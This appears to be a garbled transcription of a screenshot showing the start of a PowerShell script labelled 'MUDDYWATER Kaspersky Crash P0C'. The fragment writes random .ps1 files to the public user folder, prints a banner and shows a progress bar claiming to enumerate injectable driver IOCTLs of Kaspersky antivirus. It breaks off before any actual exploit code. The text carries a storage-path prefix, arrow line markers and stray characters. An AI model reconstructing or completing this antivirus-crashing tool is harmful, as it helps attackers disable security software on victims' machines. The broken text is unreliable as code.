 function makef(){↓
    $a = -join ((65..90) + (97..122) | Get-Random -Count 300 | % {[char]$_})↓
    $b = -join ((65..90) + (97..122) | Get-Random -Count 10 | % {[char]$_})↓
    Set-Content -path "c:\users\public\$b.ps1" -Value $a↓
↓
}↓
write-host ""↓
write-host ""↓
write-host ""↓
write-host ""↓
write-host ""↓
write-host ""↓
$banner = @"↓
MUDDYWATER
Kaspersky Crash P0C v1.1.32 ↓
"@↓
#GMER EDITION FROM N.N.T↓
write-host $banner -f DarkRed↓
start-sleep 4↓
write-host '[*] Ckecking Kaspersky Services...' -f Yellow↓
Start-Sleep 4↓
For($i = 1; $i -le 45; $i++)↓
↓
{ ↓
Write-Progress -Activity "KasperSky AntiVirus Driver IOCT Enumrations" -status "Finding Injectable IOCT $i" -percentComplete ($i / 45*100)↓
Start-Sleep -Milliseconds 200↓
黑鸟